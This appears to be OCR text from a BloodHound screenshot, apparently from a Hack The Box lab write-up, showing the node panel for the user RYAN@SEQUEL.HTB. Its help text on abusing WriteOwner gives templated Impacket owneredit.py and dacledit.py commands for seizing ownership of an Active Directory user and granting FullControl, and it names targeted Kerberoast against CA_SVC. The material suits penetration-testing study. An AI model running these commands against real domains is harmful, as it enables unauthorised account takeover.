 RYAN@SEQUEL.HTB
Database Info
Node Info
Analysis
EXECUTION RIGHTS
First Degree RDP Privileges 0
Group Delegated RDP Privileges 0
First Degree DCOM Privileges 0
Group Delegated DCOM Privileges 0
SQL Admin Rights 0
Constrained Delegation Privileges 0
OUTBOUND OBJECT CONTROL
First Degree Object Control 1
Group Delegated Object Control 0
Transitive Object Control
INBOUND CONTROL RIGHTS
Explicit Object Controllers 6
Unrolled Object Controllers 3
RYAN@SEQUEL.HTB
Help: WriteOwner
Info
Windows Abuse
Linux Abuse
Opsec
Refs
To change the ownership of the object, you may use Impacket's owneredit example script
(cf. "grant ownership" reference for the exact link).
owneredit.py -action write -owner 'attacker' -target 'victim' 'DOMAI
N'/'USER':'PASSWORD'
To abuse ownership of a user object, you may grant yourself the GenericAll privilege.
Impacket's dacledit can be used for that purpose (cf. "grant rights" reference for the link).
dacledit.py -action 'write' -rights 'FullControl' -principal 'control
ledUser' -target 'targetUser' 'domain'/'controlledUser':'password'
Cleanup of the added ACL can be performed later on with the same tool:
Targeted Kerberoast
Close
CA_SVC@SEQUEL.HTB